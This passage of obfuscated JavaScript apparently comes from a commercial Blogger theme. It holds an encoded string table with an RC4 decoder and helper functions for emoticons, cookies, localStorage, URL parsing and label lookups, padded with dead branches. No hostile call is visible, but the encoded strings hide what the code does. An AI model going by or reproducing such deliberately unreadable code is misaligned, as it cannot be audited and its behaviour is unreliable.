K+wr8=','wp3DtcOjbyrDug==','LlDCmUxoXkQX','ZUbCmU9lSA==','w4suwqrCqMKgwpY=','UMKiw7c=','w5IIw6VwIcOzbMOn','L8K/KsKOw6rDhA==','ZhLCjkfDsiA=','wqVcwoJg','w5HDuCbCjg==','O8KgTRw7','VwRMw4TCmU4fw5U9dV9nwog=','w4B8IsKqw6g=','wr5bwpBwVg==','VsK7wrMuwp7Ci0vCjwo=','wpV+Uk1jw6vDlDjCicKhw5Q=','RXo4bw7DgcKRw4oUw694w5XDnVDDvMOGHMOyRcKtw5XCvHF6ccKWO8Kew4zCjFlQ','w4NDw5rCuBrCrklicsKpaRDDjcKlScK9w7/CiH4ETMOyNsO8wqPCtGnCtmjChW5x','wpTDusO9MTvDoS8=','w6nChMKsWQw=','EMK1wrE6wr4=','wpjClsKcMgDDmBk=','DQzDolfDrcOgwpfDgWo=','EgBVwoDCgwwcwpw/eUUrwpjDv23DrHwywonDkcOVYmTCiMKiwpDCqzIgDMOaw4A=','w7ZdL8Kve8OtWw==','wrlfwoN3PMK4wppRw7vDqsKcNmLCu1l3b8KDw44Bwo/DhCwuGwFcIcKywroWHA==','wpPDscO2MTzDuj4h','wrPCn15hw4E=','w7ZdOcOm','DQ7CoEvDu8Opw5/DhigRwrxoEDbCtGIww69x','wotyEUF6w6PDujHChsKmwoo=','N8KEw5JGHDvCg0cvw73DjQ==','e8OXT2J4wrk0LQ==','bFPCgE1jWA==','AcK6woHDoDzDpmLDgsOewqE9w5ViwoNtDS3DscKmE8OcDsOpOsOpw7rDvMK5w6LDn8O1worDph7CscOKw5s3w7o2','w6FQwrPDjxnCtXBJ','WlzCshfDu8Onw4w=','wpnCjEhIw5jCuQ==','w5NWIjzDrklgwpk=','XMK/wp3CpTHDrg==','w717IMKZw4o=','BsKnTy8Z','wq5rw7jCrwpabgPCu8KRBw3DsWxfwr9Ww77Dm8KgUQ/CvnsnDsOVwpnCkgA5wpo=','wpDDrcKFwq7CpsOVw6s=','wq1TwpY1PsKywqkdw7zDsMKX','NcOqwq4uw7zDgsKgw6vDrU4fw43DncOMwpTDtmdSWcKNw5hwUkUzMg5dw7jCvAMz','w7LDv8K9EcOdQ8KCw5U=','w5FSIzDDulg=','woEUw799MMO4YsO7','wqEUwoccwpA=','w7xbwpozJsO6wpkYw7nDpsKGenI=','w4rDtCTCjmk=','LkvClUlpWVc=','w5MhwqjCr8Kt','YsKkSAE9w7jChsO2wozCtQ==','ZBfDn1PDiMKC','w5bCkVlEw5jDsMKxw7fDtlE=','w7jChsOowp42QykVbyzCgw==','JcObXG54w6AQLMOVbQ==','w6h7VR9H','wowKw7dwO8K3bsOsw40bw59Mwo8xwo5qwoHCmMO7P8K0Fg==','CBrCrAbCssKkwpbDjDFC','PCZ2wpdOOTcgOBvCvg==','wr3DsMKvVcOAGsKOw4nCqks=','wpRvVkF+w7fCujnCjcK8w5I=','GsKkP8K2','w5N8NcK/w6IKw6Q=','eMOVT2h6wqE=','w6dUwoV9csORwoBzw60l','w5kiw5V9','Lx/Dl13DjsObwrhefMOdK8KKw6Y=','woBYZQ==','wpDDqMKSw6LCpg==','Nydxwpo=','wrARwowJwow=','wqdWwopx','wrZIWkR+','w6zDjiXCnGo=','Oi5jwoFZOQ==','IsKdcSETPl9swps=','NcK4dT8a','wrfCqMOpwrvCrw==','w6DDr8KtAcKJ','AsKJwqVHOQ==','fcKpw541Xg==','w7XCqcKVwrpAVsOjw7U=','cMKAVEjClMKKWsO6SCA0SWdsDgDCjsO3dB0=','JjxqwoI=','exzCkW7CkcO/','fcOwwrNiw7rDjsK4w6bDv0IfwpQ=','w7DCosKGwpc=','VxXCumTClA==','woQtwr7DiMKn','N8KHVETDi8KdWsKiQy0oRSN3URPCm8O0eBUICQ7DrivDrHZ7bsKe','OsKJwphmHzfCnVE=','H8KmwqImw57DklfCjQjDo8OvBsOAw4AeworDrMKQccKaw5gcwq1UwrTCscOHwoVZcRM=','wrjCjsKCUyzDqcKH','egDCgVfDvC0=','wpRCcsOwHw==','w6ZYwqXDnh8=','WcKuw7TCj8O5VcKPwptmwqDCnsOtw5jDk8KuYsKCw5HDvDI+HMOuwrE=','w7LCoMK4wrNl','LMKBwqlyOA==','KcKnZcKXw6LDjsOUTHtow4LCg1IPw6Ix','QMKpOMKkwp7DrQloU8KHCMKVXsOvw6tFwr9SwoQow4XDnsKhw7dhfsOcCh7CoRzDjsKNw6jDmyDDmsKEwr7CjwoKTcO1wo5Mw7M4wovCscOC','wojChBoTworDssK4w7vDrho=','wr8TwpANworDnMOkMFbCpcKL','wpR9I8K/w6QDw7M=','wrtcwol7asKZwq56w6IjSA==','KhzCjVXDszHDmhHClMOSe8KzwpfDosKtUhlhYA==','w7gQwowKwpHDhMOAe0/CpcKXw6vCmizDkQc7FcKpIyXDpcKrw4E=','bxjCmGTCrsO0','w5Mkw4h5w4fDo8KF','w6VaM8Onf8OrQcKnDg==','IgbDmUTCjcKGwqpQfcKVPsKZw7XDkMOTwogB','wrFzRB9AwptzJ1PDj2gM','wpfDscKJw6zDv8OSw754w5LCvsKr','w6DDvsK8U8OCWw==','Vg/DoVrDp8OnwpfCiCoZwr94','w73DssKgWQ==','w5XDqcKcw6rCvMKXw6h4w5HCs8K9wo7CtQ==','w4NGw43DtBo=','wq9Vwot1aA==','wqBRVkRg','w5XDrMKYw6LCtsOfw6k8w4LCv8K7woo=','wrBQwp0pLcKj','Bwpfw4LCmw84w5Mp','GcK6w7rCvcOy','DzPDlFvDtg==','w7fCocKQwopfCsKyw6fDn3R1TAJODA==','aBPDglXCjcKfw7YV','fMONDVrClsKIXMO3TSMnVzkmXgLClsOicgRPGkLDqHnDu2h7dMKZw4UdGsOPwrvCmDVVNMOnKMO4PMKNNsOXwrHDhcK5woPDhsK1aDdzw7jDjw==','c8K/wqVzw6nDg8OwwqjDp0YUwpPCgsKBwoTCuXFeCMKewpdtE19/Mh9dw6jDvAomT8KNQ8OhQcKowr9YIFnCqcKawp7DiMOjw7HCgcOgw7jCocKxP2Fgw6pIdsOYGX7Co8O9GsK1V8OR','woN0SEw=','w5ZJw5DDugLCrW0tZA==','LcKSQRo2wrPDgcKuw4DDrsOdPnPCkcKm','wpvCpVdFw6Q=','w4BuPzHDkg==','KMKqKQ==','woTDocKNw6/Cs8OZw75Qw5nCug==','B8Kiw6nCjMO9','w77DtMK9Xw==','BxxPw5nCjhMJ','AsKzwqU=','woBXwok5IMK+wpwUwrPDq8KQdmw=','HAhe','U8K9fg==','w41Fw5HDoQ==','woBHf8OnHA==','woJwfsO2EsOcHsOWDcKPKF13Ujokw4nCvMKnQGTDvsOo','w5Q6wqnCrcKgwozCjsOnwrEcbwnDhTk=','AcKrwoTCtn/DqW/DkMOew68iwoR7wo4hCifDrsOpSMKOVcO+c8OswrE=','K8KsXQ==','w4nDl8OKOATCtcKyw4XCucKTFMKtw4lCwrgZw5/Dq1d1YMOSwpwtw7VAw4QKEk3CilEnOsOPDcO3fMOZwrvDlyw2w7XDrMK3Ng==','w5LDjMKLccOK','XCzCsEbCvA==','f8OZSWZ6wpIYJ8OPasOp','w4RSJA==','wphlKcKtw7QVwq7Ci8Obw6FTN8OCZB98fsKHwo7DnDRIG0XDgzgXwrLCmxzDpTHCsglUw7NIESDCoUXDisOUw4LDtMOlwpk5fsOtw70Jw5TDs3/DtcOdwoA8PA==','w5AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var 